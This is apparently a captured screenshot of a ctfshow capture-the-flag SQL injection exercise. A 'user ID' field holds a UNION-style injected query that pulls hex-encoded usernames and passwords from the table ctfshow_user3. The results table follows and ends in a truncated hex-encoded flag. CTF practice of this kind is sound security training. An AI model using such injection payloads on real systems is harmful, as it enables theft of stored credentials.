 用户ID select id,hex(username),hex(password) from ctfshow_user3 --+ 查询
ID 用户名 密码
15 757365724155544F 70617373776F72644155544F
16 757365724155544F 70617373776F72644155544F
17 757365724155544F 70617373776F72644155544F
18 757365724155544F 70617373776F72644155544F
19 757365724155544F 70617373776F72644155544F
20 757365724155544F 70617373776F72644155544F
21 757365724155544F 70617373776F72644155544F
22 757365724155544F 70617373776F72644155544F
23 757365724155544F 70617373776F72644155544F
24 757365724155544F 70617373776F72644155544F
26 666C6167 63746673686F777B63386138613062622...
1 到第 1 页 确定 共 1 条 10 条/页